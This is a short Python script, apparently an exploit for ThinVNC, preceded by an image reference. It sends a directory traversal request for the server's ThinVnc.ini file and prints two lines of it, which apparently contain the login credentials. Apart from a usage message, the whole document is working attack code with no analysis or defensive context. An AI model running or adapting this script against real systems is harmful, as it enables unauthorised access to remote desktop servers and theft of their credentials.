 #!/usr/bin/python3
import sys
import os
import requests
def exploit(host,port):
    url = "http://" + host +":"+port+"/xyz/../../ThinVnc.ini"
    r = requests.get(url)
    body = r.text
    print(body.splitlines()[2])
    print(body.splitlines()[3])
def main():
    if(len(sys.argv)!=3):
        print("Usage:\n{} <host> <port>\n".format(sys.argv[0]))
        print("Example:\n{} 192.168.0.10 5888")
    else:
        port = sys.argv[2]
        host = sys.argv[1]
        exploit(host,port)
if __name__ == '__main__':
    main()